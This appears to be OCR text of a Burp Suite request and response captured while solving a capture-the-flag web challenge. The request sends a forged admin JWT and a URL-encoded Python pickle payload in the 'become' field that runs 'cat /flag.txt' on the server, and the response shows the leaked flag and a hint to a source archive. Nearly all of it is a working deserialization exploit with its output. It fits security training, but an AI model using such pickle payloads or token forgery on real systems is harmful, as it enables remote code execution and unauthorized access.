 Request
Pretty Raw Hex MarkInfo
\n
1 POST /b1g_m4mber HTTP/1.1
2 Host: 1d0b0ad0-f48f-4776-ae30-c47828cf6b31.node5.buuoj.cn:81
3 Content-Length: 149
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1d0b0ad0-f48f-4776-ae30-c47828cf6b31.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://1d0b0ad0-f48f-4776-ae30-c47828cf6b31.node5.buuoj.cn:81/b1g_m4mber
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1703812686.1.1.1703817316.0.0.0; _xsrf=
2|6c115072|3550a5339ed8df7b836309a897fbe831|1705280146; commodity_id=
"2|1:0|10:1705280330|12:commodity_id|8:MTYyNA==|5ce376f869046b77e3228e83e8fd9552d6cca43fdb6c6d82ad3a6a0f491da8
98"; JWT=
eyJhbGciOiAiSFMyNTYiLCJ0eXAiOiAiSldUIn0.eyJ1c2VybmFtZSI6ICJhZG1pbiJ9.iRc4KyWA0et3DmhK0nFu7aznKWxX6KuXJhisec_QU
tY
14 Connection: close
15
16 _xsrf=2%7C191fbf1d%7C405e4a5cebd63014f66de6c7e2f5075e%7C1705280146&become=
ccommands%0Agetoutput%0Ap0%0A%28S%27cat%20/flag.txt%27%0Ap1%0Atp2%0ARp3%0A.
Response
Pretty Raw Hex Render MarkInfo
\n
52 <!-- 潜伏敌后已久,只能帮到这了 -->
53 <a href="/static/asd1f654e683wq/www.zip" >
<span style="visibility:hidden">
删库跑路前我留了好东西在这里
</span>
</a>
54 <div class="ui segments center padddd">
55 <!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
56 <div class="ui segment">
57 <img src="/static/img/b.png" alt=""/>
58
59 <p class="color_pink">
admin
</p>
60 <img class="lv" src="/static/img/member.png" alt=""/>
61
62 </div>
63 <div class="ui segment">
flag{e8e54226-e245-456f-9b2f-7f7384c4f1f3}
</div>
64 <div class="ui segment">
65 <form action="/b1g_m4mber" method="post">
66 <input type="hidden" name="_xsrf" value="2|dd36e877|84771d362fff677e3244b1ad26dc5034|1705280146"/>
67 <input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder="" value="
admin" required>
68 <div class="group">
69 <button type="submit" class="ui secondary button ">
一键成为大会员
</button>
70 </div>
71 </form>
72 </div>
73 </div>
74 </div>
75
76 <div class="ui inverted vertical footer segment bottom">
77 <div class="ui container">
78 <div class="ui stackable inverted divided equal height stackable grid">
79 <div class="three wide column">
Ins
Rec
Rec
Rec
Rec
Rec
Res